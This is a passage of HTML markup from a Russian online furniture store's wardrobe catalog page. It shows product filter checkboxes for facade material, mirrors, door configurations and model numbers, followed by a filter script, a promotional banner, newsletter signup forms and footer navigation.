																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_278_980181419" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_278_980181419">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="ЛДСП">ЛДСП (<span data-role="count_NEXT_SMART_FILTER_278_980181419">2005</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_278_2741317649"
												id="NEXT_SMART_FILTER_278_2741317649"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_278_2741317649" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_278_2741317649">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="МДФ">МДФ (<span data-role="count_NEXT_SMART_FILTER_278_2741317649">7</span>)</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="279">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Материал фасада										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_279_3563192455"
												id="NEXT_SMART_FILTER_279_3563192455"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_279_3563192455" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_279_3563192455">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="ЛДСП">ЛДСП (<span data-role="count_NEXT_SMART_FILTER_279_3563192455">1282</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_279_4163016541"
												id="NEXT_SMART_FILTER_279_4163016541"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_279_4163016541" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_279_4163016541">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="ЛМДФ">ЛМДФ (<span data-role="count_NEXT_SMART_FILTER_279_4163016541">5</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_279_1298878781"
												id="NEXT_SMART_FILTER_279_1298878781"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_279_1298878781" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_279_1298878781">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="МДФ">МДФ (<span data-role="count_NEXT_SMART_FILTER_279_1298878781">420</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_279_1630258919"
												id="NEXT_SMART_FILTER_279_1630258919"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_279_1630258919" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_279_1630258919">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="Рамка">Рамка (<span data-role="count_NEXT_SMART_FILTER_279_1630258919">5</span>)</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="301">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Зеркало										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_301_3075670074"
												id="NEXT_SMART_FILTER_301_3075670074"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_301_3075670074" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_301_3075670074">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="Да">Да (<span data-role="count_NEXT_SMART_FILTER_301_3075670074">258</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_301_4097756445"
												id="NEXT_SMART_FILTER_301_4097756445"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_301_4097756445" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_301_4097756445">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="Нет">Нет (<span data-role="count_NEXT_SMART_FILTER_301_4097756445">310</span>)</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="302">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Двери										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3992576820"
												id="NEXT_SMART_FILTER_302_3992576820"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3992576820" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3992576820">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D1+D1)">(D1+D1) (<span data-role="count_NEXT_SMART_FILTER_302_3992576820">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3335827703"
												id="NEXT_SMART_FILTER_302_3335827703"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3335827703" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3335827703">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D1+D2)">(D1+D2) (<span data-role="count_NEXT_SMART_FILTER_302_3335827703">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_1654890766"
												id="NEXT_SMART_FILTER_302_1654890766"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_1654890766" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_1654890766">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D10+D10)">(D10+D10) (<span data-role="count_NEXT_SMART_FILTER_302_1654890766">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3915173140"
												id="NEXT_SMART_FILTER_302_3915173140"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3915173140" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3915173140">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D10+D10+D10)">(D10+D10+D10) (<span data-role="count_NEXT_SMART_FILTER_302_3915173140">9</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_2171914791"
												id="NEXT_SMART_FILTER_302_2171914791"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_2171914791" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_2171914791">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D2+D2)">(D2+D2) (<span data-role="count_NEXT_SMART_FILTER_302_2171914791">30</span>)</span>
												</span>
											</label>
																																																							<div class="hidden_values">
																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_2769277654"
												id="NEXT_SMART_FILTER_302_2769277654"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_2769277654" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_2769277654">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D3+D3)">(D3+D3) (<span data-role="count_NEXT_SMART_FILTER_302_2769277654">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3930997777"
												id="NEXT_SMART_FILTER_302_3930997777"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3930997777" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3930997777">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D3+D4)">(D3+D4) (<span data-role="count_NEXT_SMART_FILTER_302_3930997777">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_1483642881"
												id="NEXT_SMART_FILTER_302_1483642881"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_1483642881" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_1483642881">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D4+D4)">(D4+D4) (<span data-role="count_NEXT_SMART_FILTER_302_1483642881">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_2081784048"
												id="NEXT_SMART_FILTER_302_2081784048"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_2081784048" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_2081784048">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D5+D5)">(D5+D5) (<span data-role="count_NEXT_SMART_FILTER_302_2081784048">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_1463341875"
												id="NEXT_SMART_FILTER_302_1463341875"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_1463341875" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_1463341875">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D5+D6)">(D5+D6) (<span data-role="count_NEXT_SMART_FILTER_302_1463341875">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_278440419"
												id="NEXT_SMART_FILTER_302_278440419"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_278440419" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_278440419">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D6+D6)">(D6+D6) (<span data-role="count_NEXT_SMART_FILTER_302_278440419">30</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_887337234"
												id="NEXT_SMART_FILTER_302_887337234"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_887337234" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_887337234">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D7+D7)">(D7+D7) (<span data-role="count_NEXT_SMART_FILTER_302_887337234">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_722556876"
												id="NEXT_SMART_FILTER_302_722556876"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_722556876" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_722556876">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D7+D7+D7)">(D7+D7+D7) (<span data-role="count_NEXT_SMART_FILTER_302_722556876">9</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3011227101"
												id="NEXT_SMART_FILTER_302_3011227101"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3011227101" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3011227101">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D7+D8)">(D7+D8) (<span data-role="count_NEXT_SMART_FILTER_302_3011227101">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_2839658525"
												id="NEXT_SMART_FILTER_302_2839658525"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_2839658525" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_2839658525">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D7+D8+D7)">(D7+D8+D7) (<span data-role="count_NEXT_SMART_FILTER_302_2839658525">9</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_824916492"
												id="NEXT_SMART_FILTER_302_824916492"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_824916492" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_824916492">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D8+D8)">(D8+D8) (<span data-role="count_NEXT_SMART_FILTER_302_824916492">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_4160343678"
												id="NEXT_SMART_FILTER_302_4160343678"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_4160343678" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_4160343678">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D8+D8+D8)">(D8+D8+D8) (<span data-role="count_NEXT_SMART_FILTER_302_4160343678">9</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_3334099394"
												id="NEXT_SMART_FILTER_302_3334099394"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_3334099394" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_3334099394">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D9+D10)">(D9+D10) (<span data-role="count_NEXT_SMART_FILTER_302_3334099394">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_1959941436"
												id="NEXT_SMART_FILTER_302_1959941436"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_1959941436" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_1959941436">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D9+D10+D9)">(D9+D10+D9) (<span data-role="count_NEXT_SMART_FILTER_302_1959941436">9</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_357573373"
												id="NEXT_SMART_FILTER_302_357573373"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_357573373" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_302_357573373">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D9+D9)">(D9+D9) (<span data-role="count_NEXT_SMART_FILTER_302_357573373">8</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_302_522769937"
												id="NEXT_SMART_FILTER_302_522769937"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_302_522769937" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_302_522769937">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="(D9+D9+D9)">(D9+D9+D9) (<span data-role="count_NEXT_SMART_FILTER_302_522769937">9</span>)</span>
												</span>
											</label>
																																																					</div>
											<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=prop_2049 data-property_id="162">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Модель										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_2212294583"
												id="NEXT_SMART_FILTER_162_2212294583"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_2212294583" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_2212294583">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="1">1 (<span data-role="count_NEXT_SMART_FILTER_162_2212294583">214</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_2707236321"
												id="NEXT_SMART_FILTER_162_2707236321"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_2707236321" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_2707236321">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="10">10 (<span data-role="count_NEXT_SMART_FILTER_162_2707236321">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_3596227959"
												id="NEXT_SMART_FILTER_162_3596227959"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_3596227959" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_3596227959">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="11">11 (<span data-role="count_NEXT_SMART_FILTER_162_3596227959">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_1330857165"
												id="NEXT_SMART_FILTER_162_1330857165"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_1330857165" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_1330857165">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="12">12 (<span data-role="count_NEXT_SMART_FILTER_162_1330857165">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_945058907"
												id="NEXT_SMART_FILTER_162_945058907"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_945058907" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_945058907">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="13">13 (<span data-role="count_NEXT_SMART_FILTER_162_945058907">16</span>)</span>
												</span>
											</label>
																																																							<div class="hidden_values">
																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_450215437"
												id="NEXT_SMART_FILTER_162_450215437"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_450215437" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_450215437">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="2">2 (<span data-role="count_NEXT_SMART_FILTER_162_450215437">222</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_1842515611"
												id="NEXT_SMART_FILTER_162_1842515611"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_1842515611" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_1842515611">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="3">3 (<span data-role="count_NEXT_SMART_FILTER_162_1842515611">200</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_4088798008"
												id="NEXT_SMART_FILTER_162_4088798008"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_4088798008" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_4088798008">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="4">4 (<span data-role="count_NEXT_SMART_FILTER_162_4088798008">106</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_2226203566"
												id="NEXT_SMART_FILTER_162_2226203566"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_2226203566" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_2226203566">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="5">5 (<span data-role="count_NEXT_SMART_FILTER_162_2226203566">82</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_498629140"
												id="NEXT_SMART_FILTER_162_498629140"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_498629140" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_498629140">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="6">6 (<span data-role="count_NEXT_SMART_FILTER_162_498629140">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_1790921346"
												id="NEXT_SMART_FILTER_162_1790921346"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_1790921346" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_1790921346">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="7">7 (<span data-role="count_NEXT_SMART_FILTER_162_1790921346">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_4194326291"
												id="NEXT_SMART_FILTER_162_4194326291"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_4194326291" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_162_4194326291">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="8">8 (<span data-role="count_NEXT_SMART_FILTER_162_4194326291">16</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_162_2366072709"
												id="NEXT_SMART_FILTER_162_2366072709"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_162_2366072709" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_162_2366072709">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="9">9 (<span data-role="count_NEXT_SMART_FILTER_162_2366072709">16</span>)</span>
												</span>
											</label>
																																																					</div>
											<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																										</div>
								<div class="clb"></div>
							</div>
						</div>
									</div>

									<div class="clb"></div>
					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>									<a rel="nofollow" href="/catalog/shkafy/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a rel="nofollow" href="/catalog/shkafy/" class="btn btn-default white white-bg">Показать</a>
								</div>
								<input class="bx_filter_search_button btn btn-default" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" />
								<button class="bx_filter_search_reset btn btn-default white grey" type="reset" id="del_filter" name="del_filter" data-href="">
									Сбросить								</button>
							</div>
						</div>
					</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
	<script>
		var smartFilter = new JCSmartFilter('/catalog/shkafy/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/shkafy/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/shkafy/filter/clear/apply/'});
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').find('#del_url').val();
							})
		})
	</script>
			<script>
				$('#content > .wrapper_inner > .left_block').addClass('filter_ajax filter_visible');
			</script>
		


						<div class="banner SCALE SIDE  "  id="bx_3218110189_53">
							<a href="/catalog/shkafy/shkafy_kupe/" >
							<img src="/upload/iblock/4db/4dbc86f4968d25bd7fa5547869795852.jpg" alt="Большой выбор шкафов-купе" title="Большой выбор шкафов-купе" class="img-responsive" />
							</a>
					</div>
	
<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<!--'end_frame_cache_IzufVt'--></div>							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">
												
						<div class="footer_inner fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/vacancy/">Вакансии</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/stores/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/include/licenses_detail.php">Политика</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Условия оплаты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/delivery/">Условия доставки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/warranty/">Гарантия на товар</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/landings/">Обзоры</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_8ofwKu'--><div class="subscribe-form s_hgkNft">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1hgkNft" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1hgkNft" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<script>
	var obDataSubscribe = 'hgkNft'</script>
<!--'end_frame_cache_8ofwKu'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
